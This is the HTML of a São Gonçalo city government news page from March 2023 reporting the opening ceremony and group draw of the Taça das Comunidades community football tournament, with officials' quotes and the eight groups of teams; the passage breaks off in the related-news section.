	<li  id="menu-item-22075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22075 nav-item nav-item"><a itemprop="url" href="https://www.saogoncalo.rj.gov.br/sao-goncalo/" class="dropdown-item"><span itemprop="name">Apresentação</span></a></li>
	<li  id="menu-item-22056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22056 nav-item nav-item"><a itemprop="url" href="https://www.saogoncalo.rj.gov.br/sao-goncalo/historia-de-sao-goncalo/" class="dropdown-item"><span itemprop="name">História</span></a></li>
	<li  id="menu-item-22059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22059 nav-item nav-item"><a itemprop="url" href="https://www.saogoncalo.rj.gov.br/sao-goncalo/brasao-e-hino/" class="dropdown-item"><span itemprop="name">Brasão e Hino</span></a></li>
	<li  id="menu-item-22058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22058 nav-item nav-item"><a itemprop="url" href="https://www.saogoncalo.rj.gov.br/sao-goncalo/economia/" class="dropdown-item"><span itemprop="name">Economia</span></a></li>
	<li  id="menu-item-22055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22055 nav-item nav-item"><a itemprop="url" href="https://www.saogoncalo.rj.gov.br/sao-goncalo/mapas-e-bairros/" class="dropdown-item"><span itemprop="name">Mapas e Bairros</span></a></li>
	<li  id="menu-item-24380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24380 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://cidades.ibge.gov.br/brasil/rj/sao-goncalo/panorama" class="dropdown-item"><span itemprop="name">Estatísticas</span></a></li>
	<li  id="menu-item-27255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27255 nav-item nav-item"><a itemprop="url" href="https://www.saogoncalo.rj.gov.br/educacao-3/escolas/" class="dropdown-item"><span itemprop="name">Unidades Escolares</span></a></li>
	<li  id="menu-item-28415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28415 nav-item nav-item"><a itemprop="url" href="https://www.saogoncalo.rj.gov.br/saude-e-defesa-civil/unidades-de-saude/" class="dropdown-item"><span itemprop="name">Unidades Básica de Saúde</span></a></li>
</ul>
</li>
<li  id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-39 nav-item nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-39"><span itemprop="name">Governo</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-39">
	<li  id="menu-item-64534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64534 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://do.pmsg.rj.gov.br/" class="dropdown-item"><span itemprop="name">Diário Oficial</span></a></li>
	<li  id="menu-item-22062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22062 nav-item nav-item"><a itemprop="url" href="https://www.saogoncalo.rj.gov.br/governo/contas-publicas/" class="dropdown-item"><span itemprop="name">Contas Públicas</span></a></li>
	<li  id="menu-item-22063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22063 nav-item nav-item"><a itemprop="url" href="https://www.saogoncalo.rj.gov.br/secretarias/" class="dropdown-item"><span itemprop="name">Secretarias e Fundações</span></a></li>
	<li  id="menu-item-25044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25044 nav-item nav-item"><a itemprop="url" href="https://www.saogoncalo.rj.gov.br/governo/legislacao/" class="dropdown-item"><span itemprop="name">Legislação</span></a></li>
	<li  id="menu-item-22064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22064 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://licitacao.pmsg.rj.gov.br/licitacoes.php" class="dropdown-item"><span itemprop="name">Licitações e Contratos</span></a></li>
	<li  id="menu-item-22060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22060 nav-item nav-item"><a itemprop="url" href="https://www.saogoncalo.rj.gov.br/meio-ambiente-e-transportes/legislacao-urbana/" class="dropdown-item"><span itemprop="name">Legislação Urbana</span></a></li>
	<li  id="menu-item-27454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27454 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://sistema.pmsg.rj.gov.br/pmsaogoncalo/websis/siapegov/legislativo/leis/consulta_leis.php" class="dropdown-item"><span itemprop="name">Consulta Leis</span></a></li>
	<li  id="menu-item-32182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32182 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://sistema.pmsg.rj.gov.br/pmsaogoncalo/websis/siapegov/administrativo/gpro/protocolo_consulta_numero.php" class="dropdown-item"><span itemprop="name">Protocolo</span></a></li>
	<li  id="menu-item-72557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72557 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://www.saogoncalo.rj.gov.br/novos-rumos/" class="dropdown-item"><span itemprop="name">Novos Rumos</span></a></li>
	<li  id="menu-item-39120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39120 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://www.saogoncalo.rj.gov.br/sei" class="dropdown-item"><span itemprop="name">SEI &#8211; Sistema Eletrônico de Informações</span></a></li>
	<li  id="menu-item-60659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60659 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://www.pmsg.rj.gov.br/planmob/" class="dropdown-item"><span itemprop="name">PlanMob &#8211; Plano de Mobilidade</span></a></li>
	<li  id="menu-item-103246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103246 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://www.saogoncalo.rj.gov.br/habita-sg/" class="dropdown-item"><span itemprop="name">Plano Local de Habitação de Interesse Social (PLIHS)</span></a></li>
</ul>
</li>
<li  id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-63 nav-item nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-63"><span itemprop="name">Serviços</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-63">
	<li  id="menu-item-92780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92780 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://sistema.pmsg.rj.gov.br/pmsaogoncalo/websis/siapegov/arrecadacao/2via/index.php" class="dropdown-item"><span itemprop="name">IPTU</span></a></li>
	<li  id="menu-item-22065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22065 nav-item nav-item"><a itemprop="url" href="/?categoria_servico=cidadao" class="dropdown-item"><span itemprop="name">Cidadão</span></a></li>
	<li  id="menu-item-22066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22066 nav-item nav-item"><a itemprop="url" href="/?categoria_servico=empresa" class="dropdown-item"><span itemprop="name">Empresa</span></a></li>
	<li  id="menu-item-22067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22067 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/portal-do-servidor/" class="dropdown-item"><span itemprop="name">Servidor</span></a></li>
	<li  id="menu-item-40109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40109 nav-item nav-item"><a itemprop="url" href="https://www.saogoncalo.rj.gov.br/fale-conosco/" class="dropdown-item"><span itemprop="name">Fale Conosco</span></a></li>
	<li  id="menu-item-104604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-104604 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://colabore.pmsg.rj.gov.br/" class="dropdown-item"><span itemprop="name">Colabore+</span></a></li>
</ul>
</li>
<li  id="menu-item-64533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64533 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://do.pmsg.rj.gov.br/" class="nav-link"><span itemprop="name">Diário Oficial</span></a></li>
</ul>
                <form role="search" method="get" action="https://www.saogoncalo.rj.gov.br/" class="form-inline my-2 my-lg-0">
      <input class="form-control mr-sm-2 form-search" type="search" placeholder="Pesquisar por:" aria-label="Pesquisar por:" value="" name="s">
      <button id="btnForm" class="btn btn-outline-light my-2 my-sm-0 form-search" type="submit" title="Pesquisa"><i class="fa fa-search" id="fa-search"></i></button>
</form>            </div>

            <div id="search-mobile">
                <button id="mobile-icon-search" class="navbar-toggler" type="button" data-toggle="collapse" data-target="#formMobileContent" aria-controls="formMobileContent" aria-expanded="false" aria-label="Toggle navigation">
                    <i class="fa fa-search"></i>
                </button>

                <div class="collapse navbar-collapse" id="formMobileContent">
                    <div class="close-menu-button" data-toggle="collapse" data-target="#formMobileContent" aria-controls="formMobileContent" aria-expanded="false">
                        <i class="fa fa-times"></i>
                    </div>
                    <div id="formMobile">
                        <h3>Pesquisa</h3>
                        <form role="search" method="get" action="https://www.saogoncalo.rj.gov.br/" class="form-inline my-2 my-lg-0">
      <input class="form-control mr-sm-2 form-search" type="search" placeholder="Pesquisar por:" aria-label="Pesquisar por:" value="" name="s">
      <button id="btnForm" class="btn btn-outline-light my-2 my-sm-0 form-search" type="submit" title="Pesquisa"><i class="fa fa-search" id="fa-search"></i></button>
</form>                    </div>
                </div>            

                <div class="collapse navbar-collapse" id="mobileFormSearch"></div>
            </div>

        </div>
    </nav>

    <!-- div content --><!-- div container -->
<div class="container">

<div class="pmsg-breadcrumb">
	<!-- Breadcrumb NavXT 6.2.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Página Inicial." href="https://www.saogoncalo.rj.gov.br" class="home"><span property="name">Início</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Ver todas as notícias - Esporte e Lazer." href="https://www.saogoncalo.rj.gov.br/category/esporte-e-lazer/" class="taxonomy category"><span property="name">Esporte e Lazer</span></a><meta property="position" content="2"></span> &gt; <span class="post post-post current-item">Taça das Comunidades tem abertura oficial e sorteio de chaves</span></div>

<div class="row">
	<div class="col-lg-12">
				
		
			<div class="row">
				<div class="col-md-6 col-sm-12 order-md-2" style="text-align: end;">
					<a href="https://www.saogoncalo.rj.gov.br/wp-content/uploads/2023/03/Abertura-e-Sorteio-Taca-das-Cominidades-Municipal-Fotos-Fabio-Guimaraes-17.jpg" rel="wpdevart_lightbox" title="Taça das Comunidades tem abertura oficial e sorteio de chaves"><img width="500" height="333" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20333'%3E%3C/svg%3E" data-src="https://www.saogoncalo.rj.gov.br/wp-content/uploads/2023/03/Abertura-e-Sorteio-Taca-das-Cominidades-Municipal-Fotos-Fabio-Guimaraes-17-500x333.jpg" class="img-fluid img-noticia wp-post-image lazy" alt="" decoding="async" data-srcset="https://www.saogoncalo.rj.gov.br/wp-content/uploads/2023/03/Abertura-e-Sorteio-Taca-das-Cominidades-Municipal-Fotos-Fabio-Guimaraes-17-500x333.jpg 500w, https://www.saogoncalo.rj.gov.br/wp-content/uploads/2023/03/Abertura-e-Sorteio-Taca-das-Cominidades-Municipal-Fotos-Fabio-Guimaraes-17-300x200.jpg 300w, https://www.saogoncalo.rj.gov.br/wp-content/uploads/2023/03/Abertura-e-Sorteio-Taca-das-Cominidades-Municipal-Fotos-Fabio-Guimaraes-17-768x512.jpg 768w, https://www.saogoncalo.rj.gov.br/wp-content/uploads/2023/03/Abertura-e-Sorteio-Taca-das-Cominidades-Municipal-Fotos-Fabio-Guimaraes-17.jpg 1024w" data-sizes="(max-width: 500px) 100vw, 500px" /></a>				</div>
				<div class="col-md-6 col-sm-12 order-md-1" id="titulo-share-btn">
					<div>
						<h1 id="titulo-noticia">Taça das Comunidades tem abertura oficial e sorteio de chaves</h1>
					</div>
					<div>
						<p id="title-sharing-buttons">Compartilhe isso:</p>
						<div class="addtoany_shortcode"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.saogoncalo.rj.gov.br/taca-das-comunidades-tem-abertura-oficial-e-sorteio-de-chaves/" data-a2a-title="Taça das Comunidades tem abertura oficial e sorteio de chaves"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.saogoncalo.rj.gov.br%2Ftaca-das-comunidades-tem-abertura-oficial-e-sorteio-de-chaves%2F&amp;linkname=Ta%C3%A7a%20das%20Comunidades%20tem%20abertura%20oficial%20e%20sorteio%20de%20chaves" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.saogoncalo.rj.gov.br%2Ftaca-das-comunidades-tem-abertura-oficial-e-sorteio-de-chaves%2F&amp;linkname=Ta%C3%A7a%20das%20Comunidades%20tem%20abertura%20oficial%20e%20sorteio%20de%20chaves" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.saogoncalo.rj.gov.br%2Ftaca-das-comunidades-tem-abertura-oficial-e-sorteio-de-chaves%2F&amp;linkname=Ta%C3%A7a%20das%20Comunidades%20tem%20abertura%20oficial%20e%20sorteio%20de%20chaves" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.saogoncalo.rj.gov.br%2Ftaca-das-comunidades-tem-abertura-oficial-e-sorteio-de-chaves%2F&amp;linkname=Ta%C3%A7a%20das%20Comunidades%20tem%20abertura%20oficial%20e%20sorteio%20de%20chaves" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fwww.saogoncalo.rj.gov.br%2Ftaca-das-comunidades-tem-abertura-oficial-e-sorteio-de-chaves%2F&amp;linkname=Ta%C3%A7a%20das%20Comunidades%20tem%20abertura%20oficial%20e%20sorteio%20de%20chaves" title="Telegram" rel="nofollow noopener" target="_blank"></a></div></div>					</div>
				</div>				
			</div>

			<hr id="hr">

			<div class="row mb-3 align-items-center">
				<div class="col-md-10">
				<span id="data-noticia">Publicado em: &nbsp;24/03/2023</span>
				</div>
			</div>

			<div id="content-noticia">
				
<p><em>Torneio de futebol society tem início no dia 2 de abril.</em></p>



<p>Foi dada a largada, nesta quinta-feira (23), para o início da Taça das Comunidades de São Gonçalo de Futebol Society, torneio promovido pela Prefeitura de São Gonçalo, coordenado e organizado pela Fundação de Artes, Esporte e Lazer de São Gonçalo (Faesg) e pela Secretaria de Esporte e Lazer. O evento de abertura oficial do torneio, com sorteio das chaves, foi realizado no Teatro Municipal de São Gonçalo.</p>



<p>O torneio tem como finalidade promover a harmonia entre as comunidades da cidade por meio de sua população, fomentando a cultura de paz, a valorização do cidadão, educação através do desporto, o espírito de equipe e a promoção da autoestima nos bairros gonçalenses, despertando no cidadão a consciência do seu papel comunitário.</p>



<p>“As pessoas só viam São Gonçalo quando chegava próximo de eleição. Então a gente tem que mostrar a grandiosidade desta cidade. É o que o secretário Bruno Porto, logo que assumiu a Secretaria de Esportes, está fazendo, com a Taça das Comunidades. Tenho certeza de que nós vamos revelar inúmeros atletas, porque São Gonçalo é um celeiro de jogadores. O que falta é termos mecanismos para revelar esses atletas e esse mecanismo está sendo criado agora pelo secretário de Esportes”, disse o prefeito Capitão Nelson.</p>



<p>A importância da competição para a cidade foi destacada na abertura do evento.</p>



<p>“ Para mim é uma grande honra estar neste momento à frente da Faesg, fazendo o lançamento de um projeto tão importante para nossa cidade, um projeto totalmente idealizado pelo prefeito Capitão Nelson. Desde o período de campanha ele vinha falando da importância de termos um campeonato para reunir as comunidades e bairros da nossa cidade. O prefeito sempre teve preocupação com as questões do esporte e nos deu essa missão”, disse o secretário de Governo e presidente da pela Fundação de Artes, Esporte e Lazer de São Gonçalo (Faesg), Fábio Viana.</p>



<p>“ Hoje estamos concretizando uma determinação que o prefeito nos fez, para que criássemos o projeto. Agradeço a confiança no governo de todas as equipes que estão participando. Com certeza vai ser um dos melhores projetos que a secretaria tem executado&#8221;, disse o secretário de Esportes e Lazer, Bruno Porto de Almeida, afirmando ainda que outros projetos esportivos estão por vir para São Gonçalo.</p>



<p>A necessidade de retomar o incentivo aos esportes em São Gonçalo também foi pontuada na abertura da competição.</p>



<p>“ O prefeito sempre falou que era necessário retomar os projetos esportivos na cidade. Isso se perdeu ao longo dos tempos e, agora, o Capitão Nelson dá esse pontapé para retomar o esporte na cidade”, disse o deputado estadual Douglas Ruas, que prestigiou a abertura do torneio.</p>



<p>Nesta primeira edição, haverá apenas a categoria adulto, mas a primeira edição da Taça das Comunidades servirá de parâmetro para que outras categorias sejam incluídas em edições futuras, como categoria feminina e também infantil.</p>



<p>O sorteio das chaves foi realizado pelo prefeito Capitão Nelson, o vice-prefeito Sérgio Gevú, o secretário de Governo , Fábio Viana, o secretário de Esportes, Bruno Porto de Almeida, e também vereadores da cidade que participaram da abertura do torneio.</p>



<p>Trinta e duas equipes e um sonho em comum: a Taça das Comunidades terá suas partidas disputadas no Salgueiro, Jardim Catarina, Porto do Rosa e Mutuá. A competição terá início no próximo domingo, dia 2 de abril, e os jogos serão realizados sempre aos fins de semana.</p>



<p>São oito chaves que ficaram dispostas da seguinte forma após os sorteios :</p>



<p><strong>Chave A</strong></p>



<p>Instituto Impacto F.C</p>



<p>Juventude F.C</p>



<p>Na Raça F.C</p>



<p>Os Cria &#8211; Sobralcity</p>



<p><strong>Chave B</strong></p>



<p>Sem Terra F.C</p>



<p>Megaliga Fc</p>



<p>Salgueiro Fc</p>



<p>Aprosnit – Estrela Nascente</p>



<p><strong>Chave C</strong></p>



<p>Projeto Social Maria Vaz</p>



<p>Coió F.C</p>



<p>Ataliba F.C</p>



<p>Roma F.C</p>



<p><strong>Chave D</strong></p>



<p>Cefat São Gonçalo</p>



<p>BQ /3 Campos da TDD</p>



<p>Movimento Jovem São Gonçalo</p>



<p>Terça-Cheira</p>



<p><strong>Chave E</strong></p>



<p>Esquece F.C</p>



<p>Remo F.C</p>



<p>BQ F.C</p>



<p>Saldanha Aires F.C</p>



<p><strong>Chave F</strong></p>



<p>Rufada F.C</p>



<p>Comunidade de Maria Paula</p>



<p>Copa Cristã</p>



<p>Jorge Alves da Silva</p>



<p><strong>Chave G</strong></p>



<p>Galáticos Crias F.C</p>



<p>Esperança F.C</p>



<p>Mágico de OZ F.C</p>



<p>Capote F.C</p>



<p><strong>Chave H</strong></p>



<p>Rio do Ouro F.C</p>



<p>Domingo Show F.C</p>



<p>Porto do Rosa F.C</p>



<p>Rocinha</p>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex">
<figure class="wp-block-image size-large"><a href="https://www.pmsg.rj.gov.br/wp-content/uploads/2023/03/Abertura-e-Sorteio-Taca-das-Cominidades-Municipal-Fotos-Fabio-Guimaraes-22.jpg" data-rel="lightbox-gallery-dY8kPvuP" data-rl_title="" data-rl_caption="" title=""><img decoding="async" width="1024" height="683" data-id="54738"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2023/03/Abertura-e-Sorteio-Taca-das-Cominidades-Municipal-Fotos-Fabio-Guimaraes-22.jpg" alt="" class="wp-image-54738 lazy" data-srcset="https://www.saogoncalo.rj.gov.br/wp-content/uploads/2023/03/Abertura-e-Sorteio-Taca-das-Cominidades-Municipal-Fotos-Fabio-Guimaraes-22.jpg 1024w, https://www.saogoncalo.rj.gov.br/wp-content/uploads/2023/03/Abertura-e-Sorteio-Taca-das-Cominidades-Municipal-Fotos-Fabio-Guimaraes-22-300x200.jpg 300w, https://www.saogoncalo.rj.gov.br/wp-content/uploads/2023/03/Abertura-e-Sorteio-Taca-das-Cominidades-Municipal-Fotos-Fabio-Guimaraes-22-768x512.jpg 768w, https://www.saogoncalo.rj.gov.br/wp-content/uploads/2023/03/Abertura-e-Sorteio-Taca-das-Cominidades-Municipal-Fotos-Fabio-Guimaraes-22-500x333.jpg 500w" data-sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>



<figure class="wp-block-image size-large"><a href="https://www.pmsg.rj.gov.br/wp-content/uploads/2023/03/Abertura-e-Sorteio-Taca-das-Cominidades-Municipal-Fotos-Fabio-Guimaraes-11.jpg" data-rel="lightbox-gallery-dY8kPvuP" data-rl_title="" data-rl_caption="" title=""><img decoding="async" width="1024" height="683" data-id="54739"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2023/03/Abertura-e-Sorteio-Taca-das-Cominidades-Municipal-Fotos-Fabio-Guimaraes-11.jpg" alt="" class="wp-image-54739 lazy" data-srcset="https://www.saogoncalo.rj.gov.br/wp-content/uploads/2023/03/Abertura-e-Sorteio-Taca-das-Cominidades-Municipal-Fotos-Fabio-Guimaraes-11.jpg 1024w, https://www.saogoncalo.rj.gov.br/wp-content/uploads/2023/03/Abertura-e-Sorteio-Taca-das-Cominidades-Municipal-Fotos-Fabio-Guimaraes-11-300x200.jpg 300w, https://www.saogoncalo.rj.gov.br/wp-content/uploads/2023/03/Abertura-e-Sorteio-Taca-das-Cominidades-Municipal-Fotos-Fabio-Guimaraes-11-768x512.jpg 768w, https://www.saogoncalo.rj.gov.br/wp-content/uploads/2023/03/Abertura-e-Sorteio-Taca-das-Cominidades-Municipal-Fotos-Fabio-Guimaraes-11-500x333.jpg 500w" data-sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>



<figure class="wp-block-image size-large"><a href="https://www.pmsg.rj.gov.br/wp-content/uploads/2023/03/Abertura-e-Sorteio-Taca-das-Cominidades-Municipal-Fotos-Fabio-Guimaraes-9.jpg" data-rel="lightbox-gallery-dY8kPvuP" data-rl_title="" data-rl_caption="" title=""><img decoding="async" width="1024" height="683" data-id="54740"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2023/03/Abertura-e-Sorteio-Taca-das-Cominidades-Municipal-Fotos-Fabio-Guimaraes-9.jpg" alt="" class="wp-image-54740 lazy" data-srcset="https://www.saogoncalo.rj.gov.br/wp-content/uploads/2023/03/Abertura-e-Sorteio-Taca-das-Cominidades-Municipal-Fotos-Fabio-Guimaraes-9.jpg 1024w, https://www.saogoncalo.rj.gov.br/wp-content/uploads/2023/03/Abertura-e-Sorteio-Taca-das-Cominidades-Municipal-Fotos-Fabio-Guimaraes-9-300x200.jpg 300w, https://www.saogoncalo.rj.gov.br/wp-content/uploads/2023/03/Abertura-e-Sorteio-Taca-das-Cominidades-Municipal-Fotos-Fabio-Guimaraes-9-768x512.jpg 768w, https://www.saogoncalo.rj.gov.br/wp-content/uploads/2023/03/Abertura-e-Sorteio-Taca-das-Cominidades-Municipal-Fotos-Fabio-Guimaraes-9-500x333.jpg 500w" data-sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>



<figure class="wp-block-image size-large"><a href="https://www.pmsg.rj.gov.br/wp-content/uploads/2023/03/Abertura-e-Sorteio-Taca-das-Cominidades-Municipal-Fotos-Fabio-Guimaraes-7-1.jpg" data-rel="lightbox-gallery-dY8kPvuP" data-rl_title="" data-rl_caption="" title=""><img decoding="async" width="1024" height="683" data-id="54741"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2023/03/Abertura-e-Sorteio-Taca-das-Cominidades-Municipal-Fotos-Fabio-Guimaraes-7-1.jpg" alt="" class="wp-image-54741 lazy" data-srcset="https://www.saogoncalo.rj.gov.br/wp-content/uploads/2023/03/Abertura-e-Sorteio-Taca-das-Cominidades-Municipal-Fotos-Fabio-Guimaraes-7-1.jpg 1024w, https://www.saogoncalo.rj.gov.br/wp-content/uploads/2023/03/Abertura-e-Sorteio-Taca-das-Cominidades-Municipal-Fotos-Fabio-Guimaraes-7-1-300x200.jpg 300w, https://www.saogoncalo.rj.gov.br/wp-content/uploads/2023/03/Abertura-e-Sorteio-Taca-das-Cominidades-Municipal-Fotos-Fabio-Guimaraes-7-1-768x512.jpg 768w, https://www.saogoncalo.rj.gov.br/wp-content/uploads/2023/03/Abertura-e-Sorteio-Taca-das-Cominidades-Municipal-Fotos-Fabio-Guimaraes-7-1-500x333.jpg 500w" data-sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>
</figure>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-3 is-layout-flex">
<figure class="wp-block-image size-large"><img decoding="async" width="683" height="1024" data-id="54742"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20683%201024'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2023/03/Abertura-e-Sorteio-Taca-das-Cominidades-Municipal-Fotos-Fabio-Guimaraes-8-rotated.jpg" alt="" class="wp-image-54742 lazy" data-srcset="https://www.saogoncalo.rj.gov.br/wp-content/uploads/2023/03/Abertura-e-Sorteio-Taca-das-Cominidades-Municipal-Fotos-Fabio-Guimaraes-8-rotated.jpg 683w, https://www.saogoncalo.rj.gov.br/wp-content/uploads/2023/03/Abertura-e-Sorteio-Taca-das-Cominidades-Municipal-Fotos-Fabio-Guimaraes-8-200x300.jpg 200w, https://www.saogoncalo.rj.gov.br/wp-content/uploads/2023/03/Abertura-e-Sorteio-Taca-das-Cominidades-Municipal-Fotos-Fabio-Guimaraes-8-500x750.jpg 500w" data-sizes="(max-width: 683px) 100vw, 683px" /></figure>
</figure>
			</div>

			<p id="rodape-noticia">
				Autor: Ascom <br> 
									Foto: Fabio Guimarães  <br>
											</p>

					</div>
</div>


<!-- Notícias Relacionadas -->
<div class="row">
	<p id="pg-noticia-relacionadas">Notícias relacionadas</p>
</div>

<div class="row" id="noticias">	
	
	<div class="col-lg-6 col-12">
	    <div class="card card-noticias">
			<a href="https://www.saogoncalo.rj.gov.br/sao-goncalo-leva-atletas-para-campeonato-mundial-de-jiu-jitsu/" class="link" title="São Gonçalo leva atletas para campeonato mundial de Jiu-jítsu">
				<div class="thumbnail">
					<img class="img-fluid lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20600'%3E%3C/svg%3E" data-src="https://www.saogoncalo.rj.gov.br/wp-content/uploads/2026/01/WhatsApp-Image-2025-07-19-at-23.06.45-1-1-1024x600-1.jpeg">
				</div>
				<div class="content">
					<p class="p-secretaria-noticias-single">Esporte e Lazer</p>
					<h5 class="titulo" style="margin-top: .5rem;">São Gonçalo leva atletas para campeonato mundial de Jiu-jítsu</h5>
					<p class="data-noticias">20/01/2026</p>
				</div>
			</a>
	    </div>
	</div>

	
	<div class="col-lg-6 col-12">
	    <div class="card card-noticias">
			<a href="https://www.saogoncalo.rj.gov.br/goncalenses-podem-realizar-jiu-jitsu-gratuito-na-venda-da-cruz/" class="link" title="Gonçalenses podem realizar Jiu-jítsu gratuito na Venda da Cruz">
				<div class="thumbnail">
					<img class="img-fluid lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" data-src="https://www.saogoncalo.rj.gov.br/wp-content/uploads/2026/01/Jiu-Jitsu-na-Venda-da-Cruz-8.jpg">
				</div>
				<div class="content">
					<p class="p-secretaria-noticias-single">Esporte e Lazer</p>
					<h5 class="titulo" style="margin-top: .5rem;">Gonçalenses podem realizar Jiu-jítsu gratuito na Venda da Cruz</h5>
					<p class="data-noticias">20/01/2026</p>
				</div>
			</a>
	    </div>
	</div>

	
	<div class="col-lg-6 col-12">
	    <div class="card card-noticias">
			<a href="https://www.saogoncalo.rj.gov.br/sao-goncalo-retoma-as-atividades-nos-nucleos-esportivos/" class="link" title="São Gonçalo retoma às atividades nos núcleos esportivos">
				<div class="thumbnail">
					<img class="img-fluid lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201616%201080'%3E%3C/svg%3E" data-src="https://www.saogoncalo.rj.gov.br/wp-content/uploads/2026/01/FAELSG.jpg">
				</div>
				<div class="content">
					<p class="p-secretaria-noticias-single">Esporte e Lazer</p>
					<h5 class="titulo" style="margin-top: .5rem;">São Gonçalo retoma às atividades nos núcleos esportivos</h5>
					<p class="data-noticias">12/01/2026</p>
				</div>
			</a>
	    </div>
	</div>

	
	<div class="col-lg-6 col-12">
	    <div class="card card-noticias">
			<a href="https://www.saogoncalo.rj.gov.br/sao-goncalo-inscreve-para-1o-forum-municipal-de-esporte-e-lazer/" class="link" title="São Gonçalo inscreve para 1º Fórum Municipal de Esporte e Lazer">
				<div class="thumbnail">
					<img class="img-fluid lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201616%201080'%3E%3C/svg%3E" data-src="https://www.saogoncalo.rj.gov.br/wp-content/uploads/2026/01/semel.jpg">
				</div>
				<div class="content">
